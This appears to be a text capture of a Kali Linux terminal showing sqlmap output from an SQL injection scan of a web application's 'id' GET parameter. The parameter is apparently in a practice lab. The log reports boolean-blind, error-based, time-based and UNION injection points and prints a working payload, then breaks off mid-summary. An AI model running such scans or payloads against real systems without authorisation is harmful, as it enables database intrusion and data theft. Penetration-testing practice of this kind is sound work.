 kali@kali: ~
File Actions Edit View Help
[23:46:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:46:48] [INFO] testing 'Generic inline queries'
[23:46:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:46:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:46:53] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[23:46:54] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[23:46:54] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:46:54] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:46:54] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:46:54] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:46:54] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[23:46:54] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[23:46:54] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:46:55] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:46:55] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:46:55] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:46:55] [INFO] testing 'MySQL inline queries'
[23:46:55] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[23:46:55] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[23:46:55] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[23:46:55] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[23:46:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:46:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:46:55] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:47:05] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:47:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:47:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:47:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:47:05] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for curr
ent UNION query injection technique test
[23:47:06] [INFO] target URL appears to have 2 columns in query
[23:47:06] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[23:47:06] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5962=5962#&Submit=Submit
    Type: error-based